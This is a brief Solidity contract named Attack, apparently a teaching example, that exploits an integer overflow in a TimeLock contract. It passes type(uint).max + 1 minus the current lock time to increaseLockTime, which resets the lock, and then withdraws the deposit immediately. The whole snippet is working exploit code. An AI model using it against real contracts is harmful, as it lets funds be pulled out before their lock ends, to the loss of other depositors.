 contract Attack{
TimeLock timeLock;
constructor(TimeLock _timeLock){
timeLock = TimeLock(_timeLock);
}
fallback() external payable{}
function attack() public payable{
timeLock.deposit{value: msg.value}();
timeLock.increaseLockTime(
type(uint).max + 1 - timeLock.lockTime(address(this))
);
timeLock.withdraw();
}
}